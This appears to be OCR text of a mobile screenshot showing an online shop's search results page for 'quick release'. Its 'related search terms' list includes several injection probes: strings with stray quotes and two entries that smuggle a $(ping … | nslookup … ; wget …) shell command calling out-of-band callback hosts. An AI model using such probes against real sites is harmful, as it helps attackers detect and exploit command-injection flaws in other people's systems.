
SEARCH RESULTS FOR: 'QUICK RELEASE'
Sort By
Show
per page
Related search terms
Quick release'[0]
Quick release$(ping -c 1 cl94p6ok8dg2mqcvhit0nyot4z8ciemxb.oast.pro
| nslookup cl94p6ok8dg2mqcvhit0nyot4z8ciemxb.oast.pro ; wget
Quick release$(ping -c 1 cl9m1p0k8dg92nh6qr3gkkfdekf6a7utf.oast.site |
nslookup cl9m1p0k8dg92nh6qr3gkkfdekf6a7utf.oast.site ; wg
Quick Release Plate Mount Arca Swiss
Quick release'[0]'